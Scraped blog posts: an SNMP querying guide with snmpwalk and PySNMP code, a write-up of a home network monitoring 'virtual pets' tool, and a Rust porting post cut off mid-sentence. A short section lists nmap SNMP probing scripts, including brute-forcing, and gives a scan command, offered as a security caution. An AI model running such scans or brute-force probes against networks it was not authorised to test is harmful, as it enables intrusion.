I wanted to make this write up as a jumping off point for people hearing about it and considering integrating it into a modern project. What Makes SNMP “Hard”SNMP is pretty simple at both a high and low level. Its complexity comes from the amount of context you need to hold in your head at once to get started using it. To illustrate this lets compare one of the more basic and advanced use cases.  Case 1: Monitor a Router Using a Commercial Monitoring Tool: Let’s say you’re using a monitoring tool that supports collecting SNMP data and your router supports running an SNMP server. You’ll need to:  Enable the SNMP server on the router, possibly setting some credentials Point the monitoring tool to the routers IP along with any credentialsThis should “just work” and enable the monitoring tool to get a wide range of information about the network and the routers status. Really, the only thing you need to know for this use case, is that SNMP exists, and how to set it up on the monitor and the device. Case 2: You Want to Query SNMP Data Yourself: Let’s say you’re making a tool that wants to gather data from SNMP devices. Using snmpwalk: While other tools exist (mostly very 80’s style windows apps), the command line tool snmpwalk that is pretty much the de-facto way to query SNMP results. Here’s an example usage: 12345678910# Install command for Ubuntu. apt-get install snmp# Get up time. # -v sets the SNMP version to 1# -c sets the SNMP community to public# 192. 168. 1. 1 is the IP of the device to query# . 1. 3. 6. 1. 2. 1. 1. 3. 0 is the OID tree to walk. snmpwalk -v 1 -c public 192. 168. 1. 1 . 1. 3. 6. 1. 2. 1. 1. 3. 0 # Outputs: iso. 3. 6. 1. 2. 1. 1. 3. 0 = Timeticks: (41170513) 4 days, 18:21:45. 13# This indicates that the value corresponding to . 1. 3. 6. 1. 2. 1. 1. 3. 0 was a time tick value of 411705. 13 seconds. The main thing to understand here is the community, and the OID. The community is used as a super insecure plaintext password. “public” is the default used by many devices. The OID is a hierarchal address of for referencing data. In the case of . 1. 3. 6. 1. 2. 1. 1. 3. 0, the first 7 digits (. 1. 3. 6. 1. 2. 1. 1) identifies a set of system management data this device reports. The next two digit (3. 0) specifies the specific uptime value in that set. See https://checkmk. com/blog/snmp-a-necessary-evil for the full explanation of the OID hierarchy.  One feature of the hierarchical OID specification, is that it can be “walked”. The protocol has a GetNextRequest command that allows the client to discover what OIDs are supported by the device. snmpwalk, will use this to discover all of the values “under” the value you pass in the CLI: 12345678910111213# Query values in the  SNMP MIB-2 System snmpwalk -v 1 -c public 192. 168. 1. 1 . 1. 3. 6. 1. 2. 1. 1# . 1. 3. 6. 1. 2. 1. 1. 1. 0 = STRING: Omada Gigabit Multi-WAN VPN Router# . 1. 3. 6. 1. 2. 1. 1. 2. 0 = OID: . 1. 3. 6. 1. 4. 1. 8072. 3. 2. 10# . 1. 3. 6. 1. 2. 1. 1. 3. 0 = Timeticks: (41641547) 4 days, 19:40:15. 47# . 1. 3. 6. 1. 2. 1. 1. 4. 0 = STRING: www. tp-link. com# . 1. 3. 6. 1. 2. 1. 1. 5. 0 = STRING: ER605# . 1. 3. 6. 1. 2. 1. 1. 6. 0 = STRING: TP-Link# . 1. 3. 6. 1. 2. 1. 1. 8. 0 = Timeticks: (3) 0:00:00. 03# . 1. 3. 6. 1. 2. 1. 1. 9. 1. 2. 1 = OID: . 1. 3. 6. 1. 2. 1. 4# . 1. 3. 6. 1. 2. 1. 1. 9. 1. 2. 2 = OID: . 1. 3. 6. 1. 6. 3. 1# . 1. 3. 6. 1. 2. 1. 1. 9. 1. 2. 3 = OID: . 1. 3. 6. 1. 2. 1. 49# . . . This is used both as a discovery mechanism, and to iterate over arrays and tables of data that don’t have predefined sizes. Adding MIB Files: The main complexities of querying with SNMP is that the device and the monitor need to have a common understanding of what OIDs are supported and what the values actually mean. The mapping of the OIDs to their interpretation are called management information bases (MIBs). There is an human format that encodes these descriptions form that can be passed into tools like snmpwalk. If the device supports it, there is the sysORTable (. 1. 3. 6. 1. 2. 1. 1. 9. 1) which lists the MIBs supported by the device. You can download these txt files and directly pass them to snmpwalk, or you can download/install the set of common MIBs. This lets the tools resolve the OIDs to text names. 12345678910111213141516171819# Install standard MIBssudo apt-get install snmp-mibs-downloader# Also needed to edit /etc/snmp/snmp. conf as described in:# https://unix. stackexchange. com/questions/590636/what-is-oid-mib-check-transfer-amount-by-check-snmp#590778# Request the sysName from the SNMPv2-MIB MIB. snmpwalk -v 1 -c public 192. 168. 1. 1 SNMPv2-MIB::sysName# Outputs: SNMPv2-MIB::sysName. 0 = STRING: ER605# With the MIB loaded, you can properly load tables of data defined in the MIB:snmptable -v1 -c public 192. 168. 1. 1 SNMPv2-MIB::sysORTable#                    sysORID                                   sysORDescr sysORUpTime#                RFC1213-MIB::ip            The MIB module for managing IP and ICMP implementations 0:0:00:00. 01#              SNMPv2-MIB::snmpMIB                       The MIB module for SNMPv2 entities 0:0:00:00. 01#                TCP-MIB::tcpMIB                The MIB module for managing TCP implementations 0:0:00:00. 01#                UDP-MIB::udpMIB                The MIB module for managing UDP implementations 0:0:00:00. 01#    SNMP-VIEW-BASED-ACM-MIB::vacmBasicGroup                   View-based Access Control Model for SNMP. 0:0:00:00. 01# SNMP-FRAMEWORK-MIB::snmpFrameworkMIBCompliance                     The SNMP Management Architecture MIB. 0:0:00:00. 01#        SNMP-MPD-MIB::snmpMPDCompliance                The MIB for Message Processing and Dispatching. 0:0:00:00. 01#    SNMP-USER-BASED-SM-MIB::usmMIBCompliance The management information definitions for the SNMP User-based Security Model. 0:0:00:00. 01#             TUNNEL-MIB::tunnelMIB          RFC 2667 TUNNEL-MIB implementation for Linux 2. 2. x kernels. 0:0:00:00. 03The snmptable example above shows how the MIBs also specify how data is interpreted. Here it establishes the definition of the OIDs, and how some of them are indexes that are used to define a table of values. The last thing to note is that while many metrics are in the “standard” MIBs, there are also many proprietary MIBs used by different manufacturers. You may be able to download these MIBs from the manufacturer, but otherwise you’ll have no way to know what this data describes. An example is the https://github. com/bieniu/brother python project that maps the Brother printer MIB to a python script https://github. com/bieniu/brother/blob/master/brother/const. py. Programmatically Gathering Data: Using snmpwalk is probably the most straightforward way to get data over SNMP. Even if it means calling out to a subprocess. snmpwalk is handling the transport, protocol and deserialization that you would otherwise need to implement. Even fairly high level libraries can only abstract this so much and have a steep learning curve. Here’s my attempt to make the simplest possible Python script for querying processor utilization using PySNMP: 123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172737475767778798081828384858687import socketimport sysimport timefrom typing import Any# ASN. 1 is the serialization scheme SNMP usesfrom pyasn1. codec. ber import encoder, decoder# This defines the structure of the request and response messages. # PySNMP also can handle the transport, but it is asyncio based and significantly complicates things for a small example. from pysnmp. proto import apidef send_requests(host: str, community: str, oids: list[str]) -&gt; dict[str, Any]:  results = {oid: None for oid in oids}  # Protocol version to use  pMod = api. PROTOCOL_MODULES[api. SNMP_VERSION_1]  # Build PDU for requesting OIDs  reqPDU = pMod. GetRequestPDU()  pMod. apiPDU. set_defaults(reqPDU)  pMod. apiPDU. set_varbinds(    # The request message has an empty (Null) body    reqPDU, tuple((oid, pMod. Null('')) for oid in oids)  )  # Build message  reqMsg = pMod. Message()  pMod. apiMessage. set_defaults(reqMsg)  pMod. apiMessage. set_community(reqMsg, community)  pMod. apiMessage. set_pdu(reqMsg, reqPDU)  # Handle the networking directly instead of using PySNMP  # Create a UDP socket  sock = socket. socket(socket. AF_INET, socket. SOCK_DGRAM)  # Bind the socket to the client address  sock. bind(( 0. 0. 0. 0 , 1161))  try:    # Send the message    sock. sendto(encoder. encode(reqMsg), (host, 161))    # Wait for a response (with a timeout)    sock. settimeout(1) # Set a 1-second timeout    data, addr = sock. recvfrom(1024)     # Decode the message and extract the response PDU    rspMsg, wholeMsg = decoder. decode(data, asn1Spec=pMod. Message())    rspPDU = pMod. apiMessage. get_pdu(rspMsg)    # Check for SNMP errors reported    errorStatus = pMod. apiPDU. get_error_status(rspPDU)    if errorStatus:      print(errorStatus. prettyPrint())    else:      # Extract the response values      for oid, val in pMod. apiPDU. get_varbinds(rspPDU):        results[str(oid)] = val  except socket. timeout:    print( No response received )  finally:    sock. close()  return resultsdef get_load_averages(host: str, community: str) -&gt; tuple[float, float, float]:  indexes = range(1, 4)  # The 1,5 and 15 minute load averages DisplayString (UCD-SNMP-MIB::laLoad).   base_oid = '1. 3. 6. 1. 4. 1. 2021. 10. 1. 3. '  # Queries 1. 3. 6. 1. 4. 1. 2021. 10. 1. 3. 1, 1. 3. 6. 1. 4. 1. 2021. 10. 1. 3. 2, 1. 3. 6. 1. 4. 1. 2021. 10. 1. 3. 3  response = send_requests(sys. argv[1], sys. argv[2], [base_oid + str(i) for i in indexes])    results: list[float] = []  for i in indexes:    oid = base_oid + str(i)    value = response. get(oid)    if value is None:      results. append(float('NaN'))    else:      results. append(float(value))  return tuple(results) # type: ignoreif __name__ == '__main__':  while True:    one_min_load, five_min_load, fifteen_min_load = get_load_averages(sys. argv[1], sys. argv[2])    print(f' 1: {one_min_load}')    print(f' 5: {five_min_load}')    print(f'15: {fifteen_min_load}\n')    time. sleep(10)This shows that you need to have at least a basic understanding of the SNMP PDU structure:http://www. tcpipguide. com/free/t_SNMPVersion1SNMPv1MessageFormat. htm As well as at least some concept of how the data is being packed as per the ASN. 1 standard:https://www. ranecommercial. com/legacy/note161. html Case 2: You Want to Add SNMP to Your Own Device: Let’s say you’re making a new device and you want to leverage SNMP to get data off of it. You’ll pretty much need to already understand all the background discussed for the previous case to even know where to start. Since you’re not a huge device manufacturer, you’d need to implement the metrics for an existing MIB for this to make any sense, but if you’re already in an environment that uses SNMP, it could make sense to support the MIB that’s already being monitored. Linux Setup: Enabling SNMP on a Linux device isn’t terribly complicated. There’s a Docker container https://hub. docker. com/r/polinux/snmpd or you can install snmpd with a package manager. https://checkmk. com/blog/how-configure-snmp-linux goes into more details on this setup process. The two main gotchas are:  The default port 161 is usually restricted, so the server either needs to run as root or use iptables to map the server’s actual port to 161.  Since the security scheme is so bad, snmpd will not return any information by default. You’ll need to customize the snmpd. conf file to set the authentication, and the information that’s exposed. Custom Setup: For a custom server, PySNMP could be used. It has a few examples that are reasonably high level like https://github. com/etingof/pysnmp/blob/master/examples/v1arch/asyncore/agent/cmdrsp/implementing-scalar-mib-objects-over-ipv4-and-ipv6. py. For an embedded application, https://github. com/patricklaf/SNMP actually seems like a pretty straightforward Arduino library. Penetration TestingAs mentioned, SNMP is by default not a very secure protocol. The tool nmap even has a whole series of scripts that probe snmp servers:  https://nmap. org/nsedoc/scripts/snmp-brute. html https://nmap. org/nsedoc/scripts/info. html https://nmap. org/nsedoc/scripts/interfaces. html https://nmap. org/nsedoc/scripts/netstat. html https://nmap. org/nsedoc/scripts/win32-services. html etc. Used like:sudo nmap -sU -p 161 --script=snmp-info 192. 168. 1. 1 This is mostly to not totally wave away the security concerns of having SNMP servers running. I would certainly never expose an SNMP server to the internet. ConclusionSo was it worth spending the time to research this? One thing that may not come across from exploring these use cases, is that this is not really any more complicated then the alternative ways to collect data. Two obvious alternatives would be implementing an HTTP API (e. x. a Prometheus or OpenTelemetry client) or use MQTT for a more embedded friendly approach. These approaches would likely be much more complicated if you were approaching it at the same level as these SNMP examples. The thing that they has going for them is that since they’re is built off of immensely more popular technologies. This lets the tooling and documentation reduce the mental burden for getting started. There are 100’s of relatively well supported tools instead of a 1 or 2. This means you’re much more likely to find a library or tool that provides the right level of abstraction and defaults. This lets you get things working without needing to understand a mountain of details for basic tasks. That lack of support makes it hard to generally recommend SNMP. For me that takes precedence over the technical issues with SNMP with its efficiency, security, and implementation inconsistencies which are covered in https://checkmk. com/blog/snmp-a-necessary-evil. The only situation where I think it’s worth digging into SNMP is where you have devices like (like routers or printers) you want to collect data from and SNMP is available. Using a SNMP standard MIB beats out scraping a web UI or a proprietary interface. "
    }, {
    "id": 38,
    "url": "/lan-pets/",
    "title": "LAN Pets",
    "body": "2025/01/05 - I made a network monitoring tool that uses the data it collects to make a neighborhood of virtual pets. Source code available at https://github. com/axlan/lan_pets I’ve been kicking around ideas around this concept for awhile. It combines a few of my long term interests into one project:  Weird virtual pet projects including the memorable Tamagotchi singularity (video of talk) I had a whole series of projects setting up home LAN monitoring Creating Home IT Monitoring with checkmk A bit more abstract, but I’m always on the lookout to use real world data as a input into creating video game assets.      I think I first saw this with the monster rancher game series that would generate monsters based on CDs.    There was also a game Skannerz that would generate monsters from scanned bar codes.    Another example is Operation: Inner Space that would use the icons from the PC it was running on as resources within the game.    I did something somewhat related as one of my earliest programming projects web war that would generate 2d levels from website HTML.    My goal was for this to be a useful tool to keep track of devices and their services, as well as being a cute way to anthropomorphize them. I wanted to get a minimal version done quickly and add bells and whistles later. This put me into a long spiral where I wanted to add “just one more feature” before it was ready to show to people. This write up might be a little less detailed in sections since I have been working on it on and off for almost a year. Development ProcessPrototype: The core features I wanted were:  A way to get a list of devices on the LAN A web GUI for showing the results A way to generate Avatars for each “pet”Scraping the Router: For getting the network information, my first thought was to get the DHCP reservations from my router. These contain the MAC and IP address of all the devices using DHCP (everything on my network) along with self identified host names. Unfortunately, my router does not have a particularly well documented API. It does support a SNMP interface (See my article about SNMP), but I decided it would be simpler to scrape the web UI directly. The authentication wasn’t obvious, but I found this other blog post as a starting point https://medium. com/version-1/reverse-engineering-my-router-part-2-ea2602c9660d. The basic idea, is that the router sends some parameters that the client uses to encrypt the password. This returns a cookie that is used to authenticate for the rest of the session. I wanted to be able to implement this in Python, so I used the browser’s debugger to step through the authentication process. It was using PKCS#1 v1. 5, but it took me a bit to figure out that it was padding out the plaintext a bit differently than the Python libraries did. It was easy enough to make a custom encryption call that matched the router. Once the authentication was working, it was actually very easy to get the data I wanted since it was all returned as JSON from easy to understand endpoints. Django Web Frontend: The longest part of the planning phase was deciding what set of technologies I wanted to use for the web GUI. I knew I wanted a Python backend, so I figured I’d finally give Django a try. For the frontend, I was leaning a bit toward htmx. After some thought though, I decided to keep things simple and not use any frontend framework. I realized that there weren’t really any features that needed ajax or anything fancy, and especially for the prototype, using the backend to package the data would be sufficient. I followed a bunch of Django tutorials to get started. At the start, I tried to use Django for as much as possible. For example, I initially structured the data into a model that could be used to generate and validate a HTML form. However, as I went on I often found the Django implementation to not exactly match what I wanted and I ended up ditching most of the Django integration for doing things directly in Python or HTML. This is probably mostly due to my lack of familiarity with Django and the fact that nothing I was making needed to scale or manage sessions. In the end, I probably could have gotten away with just using Flask for the HTTP processing and routing and Jinja for templating. I am awful when it comes to UI design. I don’t do it enough to have much practice, I don’t have the patience to work through the fiddly details, and what makes sense to me does not generalize. My wife graciously volunteered to make a cute layout to display the info I was scraping from the router. I ended up continuing to bolt things onto this design as the project went on. At this point I needed a way to get the data I was scraping from the router to the GUI. Django has some plugins for running tasks periodically, but I decided to make the different parts of the project fully autonomous. The scraper would be its own process that would write to a database which the webserver would read from. To keep things simple I just used an sqlite file. Generating Pet Avatars: The last feature I wanted for the prototype, was to make the avatars for each pet. Initially I looked at sprite sets, either ripped from old video games, or available as asset packs for developers.  https://www. spriters-resource. com/lcd_handhelds/tamagotchiconnectionversion2/ https://itch. io/c/1346641/animalsWhen mentioned what I was working on, a friend suggested a “paper doll” site called https://picrew. me/en/ This site is a fun blast from the past by itself. It lets you create a character from a variety of layered images that can be composed together. They also provide a mechanism to randomly generate a character. The community contributes these image sets and you can generate everything from cute animals, to buxom anime girls. I don’t want to encourage people to scrape Picrew so I’m not going to go into detail of how I downloaded and arranged the assets I’m using. The creators all have them marked as allowing non-commercial use, but this probably goes beyond what they were expecting. In the end I made an interface where avatars could have some of their “parts” specified explicitly with the rest filled in randomly. My goal was to be able to have pets share appearance based on the real world device they were representing. I choose the image type based on the type of device (phone, PC, IoT, etc. ). MAC addresses used to identify HW on a network use some of their bytes to identify the manufacturer (Organizationally unique identifier (OUI)). I used a table to lookup the manufacturer and would use this string to seed the shapes used for the pet so only the colors would be randomize. For example, all IoT devices use a “Nyan Cat” image. All IoT devices with a OUI from “Nest Labs” will share the same face, hat, and other shapes: While an IoT device with a Realtek network will have both randomized color and shape: While this is neat, and might be more obvious with more detailed avatars, I doubt anyone would notice this in practice. While I use the word “randomized” here, they use their name as a seed to ensure the same device will generate the same avatar each time. The avatar files are also cached and only generated the first time a new device is referenced. Continuing Development: With the prototype done, I needed to decide what I wanted to do next. I decided on three goals I wanted to achieve before I called the project done:  Add interactions between the devices so that they have some “pet” behaviors Make it useful and/or interesting enough that I would personally want to use it Add enough capabilities and polish that it could hypothetically be used by someone who isn’t meThis mostly meant that I would take a look at the project and add the next feature that I thought got me furthest toward completing these goals. I’ll outline the features I ended up adding and some of the specific challenges in the following sections. As the features started piling up, I eventually hit a point where my initial architecture was starting to have issues. I had originally envisioned each monitor (ping, SNMP, router scraping, etc. ) to be independent processes. They each had their own DB so they could collect the data in a format that made sense. A central manager would then translate this into the data that would be reported to the frontend. As I added more types of data, and multiple different approaches to gathering overlapping data, this started feeling inefficient. Since each feature was slightly different, it was hard to reuse code, and the details of the monitoring components ended up leaking into the central manager. I eventually bit the bullet and refactored things to use a single sqlite DB to manage all the collected data. Since I was further along it was easier to come up with a schema that could be shared across the monitoring processes. I was able to take a test driven approach to implementing the main data querying layer, and remove a lot of the redundant code. This made it a lot easier to get the project across the finish line, and hopefully will make it a lot easier for anyone looking at the source code in the future. UI AdditionsAs I mentioned, my wife did the initial prototype HTML/CSS. I used that as a bit of a template to display the rest of the data I was throwing in there. She ended up helping again with the data usage display. I did try to add some decent navigation quality of life features. Pretty much wherever a pet is mentioned is a link to its page. This is the page to see the list of pets, and the devices found on the network that haven’t been added. If you click on one of the discovered devices, you get a prompt to register its MAC, IP, or host name as a new pet.  This is the page for viewing information for one of the registered pets. The backend uses Plotly to generate a static image for the plots. I could have made them interactive, but it seemed like more trouble then it was worth. Another thing to note is the “Description” section. I added this so that I could manually write notes that would be relevant for a device. While I could have come up with a schema for entering and displaying the different types of information I might be interested in, I currently just have it record and display HTML directly. I just added a macro to substitute in the devices IP to make links update with the latest known IP for a device.  This is a pretty basic use of the Javascript Vis library to generate an interactive network graph of the pets’ friends and enemies.  This one I added since I had the idea for a Nyan Cat progress bar.  In addition to these pages, you can view the log of the relationship and mood updates for the whole network, or for an individual pet. I did this by just dumping the text from the logs to be displayed. Some notable features that are lacking here are any sort of authentication, and some obvious security issues like cross site scripting vulnerabilities. This is meant to be an internal only page, and would definitely require hardening to be widely released. Monitoring FeaturesSettings: This isn’t strictly a monitoring feature, but I figured I’d mention it here. Implementing project configuration management is always a bit of a pain. You can spend a ton of time writing an understandable CLI or trying to define configuration files. One thing I find especially challenges is to make a configuration interface play nicely with Python type checking, which I find greatly improves my own code quality. For this project I decided to use python files directly for specifying configuration. There’s a few approaches to this, but since this doesn’t need to be bullet proof, I took a pretty basic approach as show in https://github. com/axlan/lan_pets/blob/master/pet_monitor/settings. py. The one complication is that it supports loading a secret_settings. py file with settings that aren’t checked into version control. The main advantage to the Python file approach is that it’s infinitely flexible. A similar approach is actually used by Django itself. I think I’d use this approach again for any future Python projects since it really just made this whole area of development easy. The settings here let you enable/disable the various monitoring methods and tune things like how often they run. SNMP: In working on this project, I finally spent the time to actually understand SNMP, and I decided to write a whole article about SNMP. Long story short, it’s an interesting idea for a universal way to get device information that doesn’t really live up to its potential. I made a monitor to get CPU and network stats from devices that support it, but few do out of the box. It’s not terribly hard to get a Windows or Linux PC to enable support, but it does require a much more intimate knowledge of this technology then seems reasonable. Toward the end of the project I was able to get routing information from the router over SNMP that could aid in Network discovery (RFC1213-MIB::ipNetToMediaPhysAddress). This is the most “universal” method I found aside from scraping, but it’s pretty limited since it will continue to show routes for devices that have been reassigned by the routers DHCP server. Ping: I use pinging as a simple way to check if pets are online. I assumed pinging known devices to roughly monitor uptime would be straightforward, but it turns out that generating a “ping” packet requires some escalated privileges. I ended up having to run:echo 'net. ipv4. ping_group_range = 0 2147483647' | sudo tee -a /etc/sysctl. conf &amp;&amp; sudo sysctl -p if I wanted to be able to ping without root privileges. NMAP: For my goal of making this project usable by others, I needed a fallback to getting a device list from the router. When it comes to discovering devices on a network without any sort of cooperation from those devices, NMAP is the obvious way to go. NMAP uses network requests to discover and probe the capabilities of devices on the network. I wrote a service that would run NMAP scans in the background to discover devices and create lists of the services available. NMAP is one of those tools that have a whole world of features and sub-tools built into it. A bit of a departure from the Linux philosophy of “doing one thing well”. However, this comprehensiveness is what allows it to simplify complex tasks. One last bit of praise. I found the documentation https://nmap. org/book/man. html to be among the best I’ve seen. It breaks down each CLI parameter comprehensively, along with clear notes on how they interact, and suggested usage. Like ping, NMAP needs root access for its full set of capabilities. I was surprised by the effect that NMAP could have when it did various TCP connection probes. My Windows 11 machine would wake up from sleep whenever a TCP connection was opened. I had to change the network adapter settings to disable this wake up functionality. NMAP also has the capability to try to scrape information from HTTP servers. I found that this could actually crash some of my IoT devices with particularly basic HTTP implementations. Another weird behavior I found, was that the default scan settings would end up taking forever when I scanned the full 155 IP range. I could relatively quickly scan the full range if I did it in pieces, but specifying the whole range all at once would never finish. It worked fine when I used some flags that speed up scanning, so I’m not sure what was going on. mDNS: mDNS is a pretty interesting technology for devices to advertise their presence on a network. This is often used by things like printers, and is even the way my favorite IoT LED project WLED has its phone app find devices. It was very simple to search the network for mDNS advertisements as yet another way to discover devices on the network. This one is especially nice since the devices often include human readable names that make it easy to pick out what exactly a device is. Approach to “AI”I wanted the pets to do interesting things based on the real world behavior of the device it mapped to. I considered using an LLM to generate narratives, or messages between pets, but in the end I decided to keep things simple.  I made a table of emoticons the pets could use to greet you I assigned the pets moods based on their network activity Pets would randomly make/lose friends and enemies where the probability was influenced by the pets moodsThis doesn’t make for the most compelling interactions, but it felt like a good enough starting point to get the idea across. Notable ChallengesSQLite Quirks: I ended up sticking with SQLite to store data and synchronize it between the webserver and the network monitoring process. I’m no expert at SQL, and this ended up being the portion of the code I struggled with the most. I hit a few instances where the queries I wrote were so inefficient, they would take minutes to sort through the DBs that were only 10’s of megabytes in size. Here’s an example where I wanted to get the last time a pet was successfully pinged. I went from this inefficient query: 12345678SELECT n. name, r. is_connectedFROM ping_results rJOIN ping_names nON r. name_id = n. row_idWHERE r. timestamp =(  SELECT MAX(timestamp)  FROM ping_results r2  WHERE r. name_id = r2. name_id);to 12345678910SELECT n. name, r. is_connectedFROM ping_results rJOIN ping_names nON r. name_id = n. row_idWHERE r. rowid =(  SELECT rowid  FROM ping_results r2  WHERE r. name_id = r2. name_id  ORDER BY rowid DESC  LIMIT 1);Another issue I had to contend with was the Python SQLite connector commit behavior. By default Python will lock a DB file when you open a connection to it. This ensures that changes are made atomically. This worked fine when the DB was basically empty, but as I continued development and tested with more data, I had to be more intentional with how I was locking the DB. Mapping Pets to Network Monitor Information: With all the different methods I had for collecting data, it became hard to make sure that I was actually referring to the same devices consistently. When I was using MAC addresses as a required unique key, this was straightforward. However, since not all ways of discovering devices reports a MAC address, I needed to make things more flexible. For example what if a pet had a primary identifier that was a host name, and the IP address and MAC address associated with it changed? I use the schema: 12345678910111213CREATE TABLE IF NOT EXISTS network_info (  row_id INTEGER NOT NULL,  mac VARCHAR(17),       -- MAC address (format: XX-XX-XX-XX-XX-XX)  ip VARCHAR(15),        -- IP address (format: IPv4)  dns_hostname VARCHAR(255),  -- DNS hostname  mdns_hostname VARCHAR(255),  -- mDNS hostname  timestamp INTEGER,      -- Unix time last updated  UNIQUE (mac),  UNIQUE (ip),  UNIQUE (dns_hostname),  UNIQUE (mdns_hostname),  PRIMARY KEY(row_id));I would try to associate these network identifiers based on the different types of device discovery I was performing. I’d combine overlapping results and conflicts would result in older results being dropped. Pets would be associated to the network info that matched their identifier, and their ID would be used to identify results from monitors that gather periodic data. This has limitations, but I was able to mostly contain the complexity around this behavior to a single DB update function. Client Side ServiceOne feature I had planned, but didn’t end up implementing, was a custom server to run on computers on my network. This would let them interact with this project more directly. The idea was that I could run a service on my PCs and custom IoT devices that would send exactly the data I wanted, and might even be able to display the mood and relationships on the devices themselves. My first instinct would be setting up MQTT topics for this. There’s nothing especially hard about this, but I needed to call the project done at some point. "
    }, {
    "id": 39,
    "url": "/trying-out-rust/",
    "title": "Trying Out Rust",
    "body": "2024/11/08 - For some inexplicable reason, I had a whim to try out Rust. I wanted a project that was very limited on scope, but still “real”. I decided to port the code for indexing data from my company’s binary data format. Awhile ago I spent some time trying to speed up this process in Python and managed improving it by a couple orders of magnitude using multiprocess parallelism and careful numpy optimizing. See: Optimizing Searching a File for a Binary Sequence in Python I wanted to see how the optimized Python would compare to rust, starting from a naive implementation and doing a few rounds of optimizations. I’m basically a complete rust newbie, and had to start by just reviewing the basic syntax. The absolute simplest implementation would be to read the whole file in memory and iterate through it. From there I could try separating file reading, processing, and output into separate threads. Another approach would be to use SIMD to vectorize searching for preambles which was expensive in Python. I spent a little time looking into this:  https://users. rust-lang. org/t/memory-alignment-for-vectorized-code/53640 https://users. rust-lang. org/t/understanding-rusts-auto-vectorization-and-methods-for-speed-increase/84891/2Since I was really getting into the weeds (since I had a decent amount of time to hypothesize, and not much time to code) I decided to just give it a shot and see how it went. The main goal of the program would be to do the following:  Find the occurrences of the preamble sequence in the file.  Deserialize the header data to get the payload size and CRC.  Compute the checksum on the data and see if it matched the header CRC.  Write out the message offsets to a new file. CRC AlgorithmThe only thing here that’s a bit complicated is the CRC computation algorithm. The first “real” code I wrote in rust was porting the C version of this CRC: The C++ code I ported: 12345678910111213141516171819202122232425262728293031323334const uint32_t* GetCRCTable() { static constexpr uint32_t polynomial = 0xEDB88320; static bool is_initialized = false; static uint32_t crc_table[256]; if (!is_initialized) {  for (uint32_t i = 0; i &lt; 256; i++) {   uint32_t c = i;   for (size_t j = 0; j &lt; 8; j++) {    if (c &amp; 1) {     c = polynomial ^ (c &gt;&gt; 1);    } else {     c &gt;&gt;= 1;    }   }   crc_table[i] = c;  }  is_initialized = true; } return crc_table;}uint32_t CalculateCRC(const void* buffer, size_t length, uint32_t initial_value = 0) { static const uint32_t* crc_table = ::GetCRCTable(); uint32_t c = initial_value ^ 0xFFFFFFFF; const uint8_t* u = static_cast&lt;const uint8_t*&gt;(buffer); for (size_t i = 0; i &lt; length; ++i) {  c = crc_table[(c ^ u[i]) &amp; 0xFF] ^ (c &gt;&gt; 8); } return c ^ 0xFFFFFFFF;}1234567891011121314151617181920212223242526272829303132333435363738// As someone who likes constexpr in C++, I was pretty happy with how straightforward this was in rust. // The main  weird  limitation was needing to use a while loop since for loops aren't supported. const CRC_TABLE: [u32; 256] = {  const POLYNOMIAL: u32 = 0xEDB88320;  let mut a: [u32; 256] = [0; 256];  let mut i: u32 = 0;  while i &lt; 256 {    let mut c: u32 = i;    let mut j: u32 = 0;    while j &lt; 8 {      if (c &amp; 1) != 0 {        c = POLYNOMIAL ^ (c &gt;&gt; 1);      } else {        c &gt;&gt;= 1;      }      j += 1;    }    a[i as usize] = c;    i += 1;  }  a};// I was a bit surprised by the casting needed to use explicit byte sized integers as indexes. // Makes sense, but very surprising coming from C/C++. fn calculate_crc_with_init(data: &amp;[u8], initial_value: u32) -&gt; u32 {  let mut c: u32 = initial_value ^ 0xFFFFFFFF;  for byte in data {    let idx: usize = (c as u8 ^ *byte) as usize;    c = CRC_TABLE[idx] ^ (c &gt;&gt; 8);  }  return c ^ 0xFFFFFFFF;}fn calculate_crc(data: &amp;[u8]) -&gt; u32 {  return calculate_crc_with_init(data, 0);}Of course, this is totally unnecessary since there’s already way better existing implementations in Rust. I decided to use one of the popular ones “crc32fast” and verified it matched my implementation. Naive ImplementationWith that out of the way I was able to pretty quickly bang this out. Note, I didn’t do any of the error handling, so it just panics on invalid files and the like. 1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253545556575859606162636465666768697071727374757677787980818283848586use std::env;use std::fs::File;use std::io;use std::io::BufWriter;use std::io::Read;use std::io::Write;const MAX_MESSAGE_SIZE: usize = 32768;const HEADER_SIZE: usize = 24;const PREFIX: &amp;[u8; 4] = b . 1\x00\x00 ;// I was really happy to find this build in algorithm, since this is probably the most performance// intensive part of this code. fn find_preamble(haystack: &amp;[u8]) -&gt; Option&lt;usize&gt; {  haystack    . windows(PREFIX. len())    . position(|window| window == PREFIX)}fn main() -&gt; io::Result&lt;()&gt; {  let args: Vec&lt;String&gt; = env::args(). collect();  let mut match_count = 0;  let mut parse_count = 0;  // Open the file passed in the first command line argument.   let mut file = File::open(args[1]. clone())?;  // Read the whole file into a vector.   let mut contents = Vec::new();  file. read_to_end(&amp;mut contents)?;  // Tracks progress into file.   let mut offset = 0;  // File to write message indexes to.   let mut stream = BufWriter::new(File::create( out. bin )?);  loop {    // Find the candidate start of the next message.     let idx = find_preamble(&amp;contents[offset. . ]);    match idx {      // If a preamble was found:      Some(_) =&gt; {        match_count += 1;        offset += idx. unwrap();        let remaining = &amp;contents[offset. . ];        if remaining. len() &lt; HEADER_SIZE {          break;        }        // Decode the u32 16 byte into the message as the payload size.         let byte_len = u32::from_ne_bytes(remaining[16. . 20]. try_into(). unwrap()) as usize;        if byte_len &gt; MAX_MESSAGE_SIZE {          offset += 4;          continue;        }        // Might miss last message if false positive with large size found near end.         if byte_len + HEADER_SIZE &gt; remaining. len() {          break;        }        // Decode the u32 4 byte into the message as the CRC.         let crc = u32::from_ne_bytes(remaining[4. . 8]. try_into(). unwrap());        // Compute the CRC of the remainder of the message.         let calc_crc = crc32fast::hash(&amp;remaining[8. . (byte_len + HEADER_SIZE)]);        if crc == calc_crc {          offset += HEADER_SIZE + byte_len;          parse_count += 1;          stream. write_all(&amp;(offset as u32). to_le_bytes())?;        } else {          offset += 4;          continue;        }      }      // Otherwise it reached the end of the data and should exit.       None =&gt; break,    }  }  println!( match_count: {match_count} );  println!( parse_count: {parse_count} );  Ok(())}This worked surprisingly well. The 1. 5GB files I had processed in about 2 seconds on my machine which was already faster then the optimized python. I was loading the whole file into memory, but this wasn’t too bad in Rust unlike Python. Memory MapThe naive approach worked so well, that really the only thing I wanted to fix was avoiding reading the whole file into memory so it could work with arbitrarily large files. I figured the simplest way to accomplish this would be a memory map. Now the memory map libraries are marked as “unsafe”. My understanding is that since my use 